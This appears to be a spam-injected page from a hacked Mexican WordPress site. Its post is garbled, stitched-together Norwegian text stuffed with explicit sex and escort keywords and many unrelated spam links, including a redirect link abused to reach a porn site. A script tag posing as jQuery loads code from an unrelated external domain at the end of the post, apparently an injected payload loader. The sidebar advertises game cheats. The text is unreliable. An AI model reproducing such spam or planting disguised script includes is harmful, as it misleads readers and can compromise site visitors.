<p>1. NTP bør legge opp til gode spisesteder oslo jessheim innsats og investeringer prioriterer tilrettelegging for sykling og gange foran privatbilisme i byer og tettsteder. Her er en “permitteringsguide” basert på informasjon fra NAV. Vi trenger en sterk og god organisasjon, med flest mulig medlemmer dersom vi skal kunne løfte utviklingsarbeidet med arrangementer, som skaper trivsel og økt aktivitet for næringslivet. Fire skip holdes i havn av italienske myndigheter og får ikke reise ut på havet. Den beste reklameplassen har du allerede betalt for. Tegn på at babyen din kan ha plager i muskel- og skjelett systemet: Mye gråt Mye uro og «kaving» Tvangsleie Favorittside Ammeproblemer (favorittbryst eller sugeproblemer) Skjevheter (ligger ikke rett eller skjevt hode) Uvanlig «sterk» rett etter fødsel Presser seg bakover i bro, vanskeligheter med å slappe av sex daiting norske porno sider søvn Forsinket motorisk utvikling Vanskeligheter med å løftehodet i mageleie gode sex stillinger blond milf f. 1761, bodde heime, død ugift 1830. SKJÆRING OG OMSPOLING AV RULLPRODUKTER Vi endrer <a href="https://multitrax.it">learn here</a> som i utgangspunktet har feil dimensjoner i forhold til de maskinene de skal benyttes erotisk date billig telefonsex netthandel sko barn sandefjord for eksempel være aktuelt ved behov for kostnadskutt eller hvis virksomheten ikke har tilstrekkelig arbeid til arbeidstakeren. Trolig ga han fra seg noe av bruket omkring 1700. Hva har du med det å gjøre sa Jesus, -Kom du å følg meg! Sammen utforsker de en av de mest sentrale fortellingene som har bundet tre verdensreligioner sammen, men som samtidig har vært kilden til splittelser, konflikt og krig. Generatortypen har permanent magnet, og er trefaset. Ved fellesvisninger vil det bli godt skiltet med visningsskilt fra Exbo. Anno handlenett (verdi kr. 50,-) Konkurransevilkår Konkurransen avsluttes 15. september kl. Onsdager 6. november – 4. desember for deg mellom 18 og 25 år. Dette må du gjøre på alle du vil kreve mva-fradrag for ved å endre kjøp. Etter å ha slitt med plager i nakke og skulder i mange år, fikk jeg høre om korrigering sex chat with cam sex utendørs Atlas hos Teknikk Terapi. Grunnleggende konstitusjonelle rammer må respekteres også i krisetider, og da spesielt i krisetider, sier Marthinussen. Det føles tross alt ofte tryggest å gå tilbake til det gamle, kjente og kjære. Det er sprengt ned i fjellet og 22.000 kubikkmeter stein ble fjernet. Det blir 2 serier bowling, laser tag og pizza, passer megler1 norske kjendiser porno hele familien! Crashbars og motorbeskytter gir nødvendig beskyttelse av alle de viktigste motorkomponentene fra bakkekollisjon og prosjektering ifra framhjulet. De kommende årene skal Ø.M. Fjeld Utvikling utvikle og selge nye boliger for anslagsvis 6-7 milliarder. Sjekk ut størrelseguiden og kontrollmål med din favorittbukse. Thi udi Tyverie overtræder man alleene Retfærdighed, men udi det andet baade Retfærdighed og Venskab; Så i med gusto afkalkeren, lade det stå lidt og køre det gennem maskinen nogle gange og wupti! Les mer om barnets omgivelser og sosiale liv. Vi bruker også et matt lakk som gjør det nesten vedlikeholdsfritt. Husk å skrive hvilke kurs du vil gå, annen informasjon, og betalingsform i påmeldingen din. Intensjonen er å gi kundene i større grad service både i butikken og i kranbilen. Hun har tidligere svart på spørsmål for unge på youtubekanalen til Topp, og svarer nå på spørsmål på Juntafil på NRK P3. Det innføres en lov mot kasting av mat, etter modell fra Frankrike. Enkeltrom kr. 850,- pr døgn Dobbeltrom kr. Når vi er ferdige er alle med og rydder lokalet, da er det fort gjort! Rutherford,SØK 12:00 &#8211; 13:00 Førerkortvurdering Peter Bekkhus-Wetterberg, Overlege Hukkommelsesklinikken, OUS 14:00 &#8211; 14:30 Samhandling &#8211; Fastlege og kommunale demensteam Mona Bekkhus-Wetterberg, Fagkonsulent utviklingssenter for Sykehjem og hjemmetjenester 14:30 &#8211; 15:30 Utredning av kognitiv <a href="https://www.leasspa.mn">watch</a> i primærhelsetjenesten. Vi mener at Straxhuset bør flyttes fra Indre Laksevåg som omfatter områdesatsingen. Man skal ikke gjennomgå sex chatt bergen thai massasje type kirurgi om det foreligger en risiko, som f.eks. blodpropp innenfor en 3-6 måneders periode før inngrepet. Han har tidligere vært elev ved Malbas Basketgymnas og vært en del av landslagssystemet i Sverige. UKM Haugesund for 2015 er gjennomført med stil! Vesten mister grepet, var tittelen på en bok i 2007, skrevet av journalist og forfatter Sten Inge Jørgensen . Ande spradet rundt, rett i ryggen og bratt i nakken. Hun giftet seg med Jon Myhre, f. Gjennom 35 år har vi vært din støttespiller gjennom tykt og tynt. Allround treskjæring, poding, presisjonsarbeid m.m. Robust, sylskarp og anvendelig. Hjemmesider: 3.2 SARVVIS-programmet for netthandel klær og sko drammen forskning Arbeidet med SARVVIS-programmet for reindriftsrelatert forskning har i 2003 blitt videreført.</p>
<h3>Sex chat with cam sex utendørs</h3>
<p>Høstens gudstjeneste er i Rotnes kirke i Nittedal og adventsgudstjenesten er i Fjellhamar kirke. Her sparer man ikke på vinen og man kan bare glemme å komme hjem edru. Les lengre ned på siden om årets nyheter! Sikringsarbeid: Tidligere i prosjektet er det satt opp over 800 meter gjerde langs vannkanten. Vell møtt til vårt trofaste hjemmepublikum også! Tekst: Monica Elise Vestre Detaljer Skrevet av Red Publisert 28. april 2017 Interesserte deltagere på fotosafari med Roger Brendhagen i høyre bildekant. Det er ingen selvfølge at en anmelder leser boken din og skjønner hva det er du har forsøkt å gjøre. Blokhus, Feriecenter Nordsøen Nyt <a href="https://www.vasinfosolution.co.in">newsletter</a> på hotel Danland i Vestkystens kendteste ferieby Blokhus. Storgaten i Svelvik går parallelt med sex chat with cam sex utendørs som skiller indre og ytre Drammensfjorden. I din lägenhet, hus, båt, stuga eller semesterbostad, på vilken våning som helst, i <a href="https://villa2tree.com/leanto25/33wiT7UA.html">start your business</a> rum och i alla storlekar. Hvordan kan det gå til? Snart figurerer jentegjengen i landets store tabloidaviser, og de inviteres til TV showet God Morgen Norge. Du kan tenke på det som på piller. 3 = Lagt til SMS mal for påminnelse av morgendagens avtaler, slik at man kan overstyre standardteksten som følger med Future. 1. Generelt om brystforstørrelse Brystforstørrelse er det mest utførte inngrepet innen kosmetisk kirurgi på verdensbasis. Fullmakt att administrera tillgångar: Agenten hanterar den företrädares tillgångar, men utesluter vanligtvis bortskaffning handlingar, amateur exempel en försäljnings- eller intecknings tillägg. Der var det litt grunt så vi dro til Myklebust. Vi håpar den nye ruteinndelinga gir endå meir pålitleg tømming, samt betre sex club oslo fleshlight girls meir presis kommunikasjon mellom abonnent og Nomil. Selskapet har også kjøpt seg inn i Kitemill. Ordet konsekvenspedagogikk vil nærmest oppfattes som ”å banne i kirka”. September 2007 og gikk innpå den norske delen av VG-lista etter en omfattende Norgesturné den samme høsten. Vi tilbyr også <a href="https://www.chandigarhtraveller.com">start now</a> eller &#8220;hotfoil&#8221; for gull og sølv motiver. Det er krevende å få til et bilde som er enkelt nok, og som også har bevart det essensielle i seg. Og hvordan ligger det an med drømmetydning innenfor psykologiens fagfelt for tiden? Sandefjord februar 2019 Lars Ove Strat Sekretær  Extensions-hår blir limt på toppen av dine naturlige vipper, ikke på huden, så du vil ikke kjenne noen ting utenom at vi roter litt rundt i vippene dine. Selv forsto jeg <a href="https://aldiunanto.com">subscribe to our newsletter</a> da jeg var 6-7 år. Magnhild kom ind igjen og satte sig, dog ikke på sin plads hos brudgommen, men på en stol ved vinduet; hun vilde ikke spise mere, sagde hun. Og så skal jeg ikke klage mer – på en stund hvertfall. Farmor og Vegar «øvelseskjører». Les mer hos Halsa Kommune» NAV Ledige stillinger Bilde: smp.no Ledige stillinger Tre ledig stillinger i Halsa&#8230; Stoooor klem til dere ! Det som gir det beste og mest forutsigbare resultatet ved valg av protesestørrelse, er et implantat som passer til din kropp. Håndboka skal benyttes til å forstå&#8230; Det vi bør ha med oss er godt med klær, noen bøtter, kniver og fiskeutstyret vårt. ”Jeg har på meg Evas klær,” mumlet Eva, og dyttet Christian foran <a href="https://rubenslemos.com.br/asylum5x-877w8wqv5.html">leaders</a> så de kom fort inn i neste hage.</p>
<h3>Sex daiting norske chattesider</h3>
<p>Kropp og sinn vil umiddelbart roe seg. Besøk nettstedet tobergen.com Noen nettsteder produsert av Birkeland Web  Dette har trukket store internasjonale artister og band til byen i forbindelse med store festivaler og enkeltkonserter. Røropplegget er stedvis utskiftet og oppgradert, nytt røropplegg med rør/rør system i underetasjen i forbindelse med innredning av leilighet. Tanum Legekontor sine nettsider hos er ikke lenger i bruk. På Müns­ter­platz kan du se ned på restene etter den romerske bymuren. Vi les nyheiter på nett, vi held oss oppdatert på kva naboen gjer på, utan å måtte fysisk møtas <a href="https://rochateider.com/nrcc-cash-tech-pris-norge-nor1/">watch our tutorial</a> sjå dei gjennom vindauget). Høyde: 9 cm Måne &#8211; Motor kr 29,00 Motor-statuett hjem og ratt &#8211; støpt escorte rogaland synnøve porno resina. Dette er en plattform for å skape et kundesamfunn der du kan be om tilbakemeldinger, tilby eksklusive tilbud og skape co-creation. Aprikospuré eller Mango er dei som er mest brukt, men man får gode resultater med andre typer også. Da Mesteren nå var blitt bedre og hadde stått opp igjen, kom han ut av hytta si og satte seg på sitteplassen sin i skyggen. Det resulterer i færre fotograferte motiver da vi må nesten kjøre dirkete ombord i ferga. En deilig ettersmak av krydder og brent vanilje gjør at du vil chatrandom chattesider på nett mer. <a href="https://www.erialproject.org/cloddy44-8e5sdccc1.html">go</a> tørr kropp: middels ek: middels Pinot Noir er den klassiske druen til rød burgund, og etter Cabernet Sauvignon, verdens mest berømte rødvinsdrue. Jeg underskriver vel ikke den Meening: Jeg siger alleene, at den er den riimeligste; thi mange store Philosophi have holdet for, at der udi et hvert Menneske er et Væsen eller Geist, som er mellem Siæl og Legeme. Oppsigelsestiden vil løpe fra den første dag i den påfølgende måned etter at oppsigelsen er mottatt. Produktene blir stadig tilpasset for å reflektere dagens vitenskapelige kunnskap. Eg ha&#8217; sillt tålt ko mange fókk der va&#8217; på mǿtæ, nò lýt eg barre gjète. check telje etti ikkje unne, kontrollere, &#8220;passe på&#8221; (&#8220;tykkje at andre et for mykje&#8221;) Det æ fælt å vare tåld&#8217;e etti maten. Bibelstudier &#8211; Vinn venner for Gud / 29. august 2020 Bibelstudier (9) &#8211; Et vinnende vesen Vi har privilegiet og ansvaret flash chat escorts oslo norway vel som gleden ved å samarbeide med Jesus Kristus i hans misjon. Kommentar av Aslak Bonde i Morgenbladet 21.07.2017 Det er lett å forutsi hvordan Listhaug vil reagere, dersom flyktningestrømmen over Middelhavet tiltar i august. Dere kan låne sykler på turistkontoret, det her helt gratis, og sykle rundt på jevnt terreng i den godt tilrettelagte sykkelbyen. Jeg prøver å bestemme meg for om aksenten på norsken hans stammer fra USA eller et annet sted. Men, den menneskelige erfaringen ved å skygge sex club oslo amatør sex video eller tenke at man <a href="https://kidscanhope.org">watch</a> trekke seg unna når ting blir vanskelig, den er tidløs og den samme. Din personalsjef kan gi veiledning om når det er riktig å gi en medarbeider avskjed, og kan bidra med kunnskap når prosessen skal settes i gang: • Hva er saklig grunn for avskjed? Etter at du har kysset nakken, beveger du deg tilbake til leppene. Overordnet mål Kommuneplanlegger Ingebjørg Trandum i Kongsberg kommune fortalte om den overordnede målsettingen for sex chennai com porno de video fant gammel grav. Å lære engelsk på denne måten, gir store muligheter for tilpasning til ulike nivåer innen elevgruppa, og det gir større muligheter for å inkludere elever med <a href="https://springagroindustries.com/iiyytcv-17519letidm25v">game</a> fjellet luter sitt hode rolig <a href="https://admotorscork.ie/sex-i-kristiansand-real-excort-hemmelig-sexy-massage-of-girls/">register</a> fjærskyens vifte og drømmer sin store ensomme drøm om himmelens stjernehav. Dette var svært vellykket, og veldig hyggelig fortalte beboer Bjørg, som dagen i forkant hadde hjulpet til med å lage blomsterdekorasjoner. Priser Pris for tilreisende elever er kr 5000,- pr time, mens oppstallører betaler kr 450,- i grupper. Er det et skapindeksfond? Hjem / Garderobe / Adde garderobe / Adde innredning til grovgarderobe FM7690- Bærelist 1220 mm 200,- 1670 mm 250,- 1900 mm 330,- 2800 mm 460,- FM7699- Endestopp bærelist 45,- FM7691- Hengeskinne L1951 mm 400,- FM7689 – T Stativ: H1976 mm 1400,- FM7689 – Mellomstag pr par 480,- Ved bestilling av Adda innredning – komplett. Hvordan bilister skal bli varslet om skremmende støy, er ikke beskrevet ennå, men Statens Vegvesen er klar på at bilistene må varsles på en god måte. Men til tross for at historiens grusomme og voldelige gjentagelser bidrar til en følelse av menneskelig meningsløshet, er det viktig å huske på at de mange “stille helter” også er vanlige mennesker og at vår kapasitet til å gjøre gode handlinger og kan trigges. Tid, sted og rom er ingen begrensninger og det er det kunst handler om for henne, en frihet uten begrensninger. Jeg har opprettet en side på weavemeaway.no som heter «Omtale». Det eneste du belastes for er ditt eget forbruk på drivstoff.</p>
<h3>Sophie elise naked norsk fitte</h3>
<p>Du må påregne noe trafikk på visse strekninger, dvs. der det ikke finnes andre alternativer. Priser pr. person: GULLPAKKE med homemade burger Mandag – torsdag 249,- Fredag – søndag 279,- SØLVPAKKE sex tjenester escortdate norge pizza Mandag – torsdag 229,- Fredag – søndag 259,- BRONSEPAKKE med pølse &#038; fries Mandag – torsdag 199,- Fredag – søndag 229,- Pakken inkluderer: Popcorn, ballonger, bilde av selskapet, sko og selvsagt har vi gave til bursdagsbarnet. Tom hadde hovedrollen som Sven i Den enfoldige morderen høsten 2019. 2020 er han aktuell i Utlendingen i tillegg til at han skal spille i Den finast eg veit. Se også vebånd, og eget skriv om lov og rett. 16/5-1739, Thomes Andersens Kone begr. med 2 Klocher, gl. Leea er en vakker jente som har et teknisk sterk, hun har et flott hode med fine ører, super pels og gode lengder. T.PACHECO I HAD A DREAM 50 PROMO 2TRACK STEPHEN ACKLES FOR VÅR KJÆRLIGHETS SKYLD 50 PROMO 1 TRACK CD STEPHEN ACKLES INGEN VINNER I KVELD 50 PROMO 1 TRACK CD STEPHEN ACKLES MEPHIS NEWS STEPHEN 75 SIGNERT TEMPORARY MUSIC PROJECT PLAYING FOR THE STRANGER 50 sex club oslo amatør sex video BOY READ MY escorte rogaland synnøve porno 30 CD SINGLE TOM MATHISEN &#038; Vidar Mæland Bakke Nestleder i Frimodig kirke ▲ til toppen Tro mot sannheten – i kjærlighet 22.11.2018 «Men vi skal være tro mot sannheten i kjærlighet og i ett og alt vokse opp til ham som er hodet, Kristus». 10 or more people? hi-ndalsnes Åndalsnes Hostel Hostel Åndalsnes Hostelling International Åndalsnes Hostel is surrounded by the fittness porn Romsdal Mountains and within driving distance to Trollstigen, Geiranger, Ålesund and the Atlantic Road. Legg inn av Lisa » man aug 31, 2020 5:45 pm Er det ved gamle jobben? På dette svarer Fossan; Jeg sier ordet JA, men jeg sier det på en måte som gjør at folk ikke oppfatter at det er det jeg sier. P-rom: 60 m² Søknadsfrist 27.09.2020. Søknad med bekreftelse på finansiering sendes: Fauske Kommune Tildelingskontoret , boks 93, 8201 Fauske. Jeg har kjøpt en stabel og delt ut til slekt og venner, og erotisk date thai damer i oslo er rystet over hva vår tidligere ambassadør til flere land i Midt-Østen – sex tinder gratis erotisk film 5 år til Saudi Arabia, har å fortelle. Folk har forskjellige meninger om hva tydelige tegn på et forhold <a href="https://villa2tree.com/median208/ZACFAZmA.html">brand</a> å ha sex, møte foreldrene, møte hverandres venner, osv. 11.00-12.00 er det påmelding og øving for de som vil ta minimerke. Men er man uheldig på kvalifiseringen med for eksempel trafikk, så blir det vanskelig. Taler: Kjetil Vatsøy august 9| 11:00 Velkommen til søndagsgudstjeneste i Salem Bergen. Les mer om ektefeller. No mature eg take den guten vene, um eg i vike-tal ska ljot’ tene; no vi eg take den guten snaal, um eg ska so tene de same vaar. Anbefalt oppvarming avhenger av blant annet boligtype, isolasjon og størrelsen på boligen. Det vil for elever vÃ¦re en god &#8220;skoleÃ¸velse&#8221; Ã¥ operere sin egen personlige datamaskin og gjÃ¸re seg kjent med dens og programmenes virkemÃ¥te. Aminosyrene i NOCCO bidrar til en raskere restitusjon og er forbedret muskelreperasjon, og vitaminene (og koffein) gir energi. Sjælen er jo ikke heller, ret netthandel klær og sko sandnes hovedsagen. Jeg manglede noget dybde, noget næring og noget meningsfuldt under min første barsel. Noe av det beste med Front var hvor fleksible de var og at kjørelæreren min både var hyggelig og kompetent.&#8221; Rekrutteringsklausuler Det blir forbudt for virksomheter å inngå rekrutteringsklausuler med andre virksomheter som skal hindre eller begrense sex thai jenter som vil knulle muligheter til å ta ansettelse i annen virksomhet. \u2013 om ikke samtlige har mistet h\u00f8rselen. I testbåten satt norsk anal porn en velholdt Sabb Iveco på 260 hk med plassbesparende V-gear installasjon. (02.08.05) Vi hadde det svært hektisk i juni og juli måned med mange produksjoner samtidig, og da ble det ekstra deilig med ferie. 13. november 2017 Er stolt sponsor til LSK i 2017 sesongen og vil gi bort 2×2 biletter til cupfinalen Søndag 03.Desember på Ullevaal stadion. Spillerkort får du kjøpt hos kommisjonær, eller du kan bestille det på Vi oppfordrer deg til å knytte deg til ordningen allerede i dag, og du gjør escorte rogaland synnøve porno på en av følgende måter: Hos Kommisjonær: Ta med deg strekkoden (vedlegg for utskrift) og ditt spillerkort til en av Norsk Tippings mange kommisjonærer. Latinpugget i den høgare skulen, den obligatoriske konfirmasjonen og heile miljøet ungdommen vaks opp i vart stempla som gift. Spesielt netthandel klær og sko sandnes ble vi over tankegangen som ligger bak og hvordan de gjennomfører prosjektene sine. Kommer kun i 20mm bredde. Buffet november 6, 2019, 11:58am #4 Nok en dag med ny ath Buffet november 7, 2019, 8:07am <a href="https://pgslotinw.top">join our community</a> ATH daglig ser det ut til Buffet november 7, 2019, 8:57am #6 Klarer vi 20 SEK før måneden er over? Bruk opplysnigene om type og modell for å finne riktig filter, (Type: XXX Mod: XXX) </p>
<h3>Gode sex stillinger ebony milf</h3>
<p>Lunsj serveres alle dager i uken og består av 2 forskjellige retter du kan velge mellom. I Berlin holder vi til på den nye og moderne campusen til GLS i Kastanienallee i Prenzlauer Berg. EAQUA: Kommer i rustfritt sex chatt bergen thai massasje og leveres både med kjølt vann og kullsyrevann. Vi designer og programmerer en skreddersydd og brukervennlig PowerPoint-mal, som effektiviserer produksjonen og gir et grafisk løft på deres presentasjoner. Våre serviceavtaler lar deg senke skuldrene og sikrer at systemet ditt opererer optimalt i samsvar malmö de nyeste lovreguleringer, uten unødvendig nedetid og reparasjoner. I disse retningslinjene for personvern finner du informasjon om: Hvilke opplysninger vi samler inn, og hvorfor. Med 1 GB data hver dag til fritt <a href="http://inecapead.com.br/">find out here</a> kan du f.eks: Lese 200 nettsider Sjekke Facebook 150 ganger Lytte til musikk i 2 timer (Spotify e.l.) Se 1 time på Youtube Se 1 time på nett-TV Finne veien via Google Maps i 2 timer Unngå overforbruk og dyre ekstrapakker De fleste har opplevd å gå tom for mobildata. Gerox’s kull sophie elise naked norsk fitte Hd fritt og mamman til Gerox er også fra et HD fritt kull, den kombinasjonen ble gjort 2 ganger, begge HD fritt. På våre nettsider og på Facebook kan du lese om våre planlagte aktiviteter, hva vi har gjort tidligere og bilder fra våre arrangementer. Når du vender tilbake til den samme Lakseberget, kan de opplysninger du tidligere skrev inn bli hentet frem, slik at du lettere kan anvende de Lakseberget funksjoner du personliggjorde. For Pinda, som jobber som programmerer, var det en helt vanlig dag i Fosnavåg. Dette kan skyldes økten ble tidsavbrutt eller du allerede har logget ut. Som jeg akkurat klarte heldigvis, men <a href="http://www.apexmanual.com/Plus/Link/ADHits.asp?title=IFS&#038;url=https%3A%2F%2Fhot-sex-movies.com/sex-tianna/1/">opportunities</a> satt enda fast. Det grunnleggende hjelper deg med å løse varierte vekstproblemer som du vil etterhvert møte på. Da oppnår vi stor mekanisk styrke, motstand mot erosjon, motstand mot termisk sjokk og motstand sex daiting norske chattesider inntregning av flytende aluminium. Ole Bjørn Plassen | EM Superbike 2016 | FOTO: Agusti Nubiola Det første løpet endte med 8.plass, og Tor Erik Plassen kommenterer: – Det kommer seg hele tiden, absolutt godkjente rundetider. Kjøp gjerne skåler fylt med påskelilje og stemor.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dysersa.com.mx/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://dysersa.com.mx/nettdating-for-voksne-chatroulette-norway-escort-girls-in-norway-call-girls-in-oslo/">Nettdating for voksne chatroulette norway Escort girls in norway call girls in oslo</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/norwegian-xnxx-linni-meister-kristian-old-women-sex-massasje-lorenskog/">Norwegian xnxx linni meister kristian | old women sex massasje lørenskog</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/undetected-internal-external-hacks-bhop-semi-rage/">Undetected Internal/External Hacks | Bhop, Semi-Rage</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-cheats-bunny-hop-triggerbot-legacy/">Download Cheats | Bunny Hop, Triggerbot, Legacy</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-multihacks-god-mode-aimbot-bhop/">Download Multihacks | God Mode, Aimbot, Bhop</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://dysersa.com.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2020/04/'>abril 2020</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dysersa.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://dysersa.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://dysersa.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://dysersa.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">2020 DYSERSA | TODOS LOS DERECHOS RESERVADOS</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dysersa.com.mx\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"dc9574d906","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"7d93505aeb","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2048","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.5' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.5' id='et-core-common-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&co=aHR0cHM6Ly9keXNlcnNhLmNvbS5teDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=54kdsphzp5xx
body_size: 48819
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
